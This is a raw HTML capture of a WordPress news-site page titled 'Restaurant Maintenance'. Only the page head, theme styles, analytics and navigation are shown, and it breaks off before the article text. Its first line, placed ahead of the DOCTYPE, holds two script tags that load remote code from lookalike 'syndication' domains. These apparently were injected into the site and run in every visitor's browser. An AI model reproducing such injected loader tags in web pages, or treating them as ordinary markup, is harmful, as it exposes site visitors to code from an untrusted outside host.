

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetimeposts.com/restaurant-maintenance/
body_size: 16092
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Restaurant Maintenance - The Time Posts</title><link rel="preload" as="image" imagesrcset="https://thetimeposts.com/wp-content/uploads/2022/09/Restaurant-Maintenance-1024x553.webp 1024w, https://thetimeposts.com/wp-content/uploads/2022/09/Restaurant-Maintenance-1536x829.webp 1536w, https://thetimeposts.com/wp-content/uploads/2022/09/Restaurant-Maintenance-2048x1106.webp 2048w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Maintenance costs can be approximately between two and six percent of a restaurant&#039;s overall budget, according to the National Restaurant" />
	<link rel="canonical" href="https://thetimeposts.com/restaurant-maintenance/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Restaurant Maintenance - The Time Posts" />
	<meta property="og:description" content="Maintenance costs can be approximately between two and six percent of a restaurant&#039;s overall budget, according to the National Restaurant" />
	<meta property="og:url" content="https://thetimeposts.com/restaurant-maintenance/" />
	<meta property="og:site_name" content="The Time Posts" />
	<meta property="article:published_time" content="2022-09-02T16:01:36+00:00" />
	<meta property="og:image" content="https://thetimeposts.com/wp-content/uploads/2022/09/Restaurant-Maintenance.webp" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1382" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetimeposts.com/restaurant-maintenance/#article","isPartOf":{"@id":"https://thetimeposts.com/restaurant-maintenance/"},"author":{"name":"admin","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"headline":"Restaurant Maintenance","datePublished":"2022-09-02T16:01:36+00:00","mainEntityOfPage":{"@id":"https://thetimeposts.com/restaurant-maintenance/"},"wordCount":526,"commentCount":0,"image":{"@id":"https://thetimeposts.com/restaurant-maintenance/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2022/09/Restaurant-Maintenance.webp","keywords":["Restaurant Maintenance"],"articleSection":["Food"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thetimeposts.com/restaurant-maintenance/#respond"]}]},{"@type":"WebPage","@id":"https://thetimeposts.com/restaurant-maintenance/","url":"https://thetimeposts.com/restaurant-maintenance/","name":"Restaurant Maintenance - The Time Posts","isPartOf":{"@id":"https://thetimeposts.com/#website"},"primaryImageOfPage":{"@id":"https://thetimeposts.com/restaurant-maintenance/#primaryimage"},"image":{"@id":"https://thetimeposts.com/restaurant-maintenance/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2022/09/Restaurant-Maintenance.webp","datePublished":"2022-09-02T16:01:36+00:00","author":{"@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"description":"Maintenance costs can be approximately between two and six percent of a restaurant's overall budget, according to the National Restaurant","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetimeposts.com/restaurant-maintenance/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/restaurant-maintenance/#primaryimage","url":"https://thetimeposts.com/wp-content/uploads/2022/09/Restaurant-Maintenance.webp","contentUrl":"https://thetimeposts.com/wp-content/uploads/2022/09/Restaurant-Maintenance.webp","width":2560,"height":1382,"caption":"Restaurant Maintenance"},{"@type":"WebSite","@id":"https://thetimeposts.com/#website","url":"https://thetimeposts.com/","name":"The Time Posts","description":"Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetimeposts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://thetimeposts.com"],"url":"https://thetimeposts.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Feed" href="https://thetimeposts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Comments Feed" href="https://thetimeposts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Restaurant Maintenance Comments Feed" href="https://thetimeposts.com/restaurant-maintenance/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetimeposts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDSX6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thetimeposts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDSX6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetimeposts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetimeposts.com/wp-json/wp/v2/posts/5541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetimeposts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thetimeposts.com/?p=5541' />
<meta name="generator" content="Site Kit by Google 1.148.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.28.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-5541 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-104 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6424">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>


	<a href="#auth-modal" class="auth-link has-icon">
					<i class="icon tsi tsi-user-circle-o"></i>
		
					<span class="label">Login</span>
			</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2697"><a href="https://thetimeposts.com">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-2693"><a href="https://thetimeposts.com/category/business/">Business</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-2698"><a href="https://thetimeposts.com/category/travel/">Travel</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-3444"><a href="https://thetimeposts.com/category/games/">Games</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-52 menu-item-3445"><a href="https://thetimeposts.com/category/health/">Health</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-3446"><a href="https://thetimeposts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-3447"><a href="https://thetimeposts.com/category/tech/">Tech</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-180 menu-item-3538"><a href="https://thetimeposts.com/category/reviews/">Reviews</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span class="breadcrumb_last" aria-current="page">Restaurant Maintenance</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://thetimeposts.com/category/health/food/" class="category term-color-104" rel="category">Food</a>
					</span>
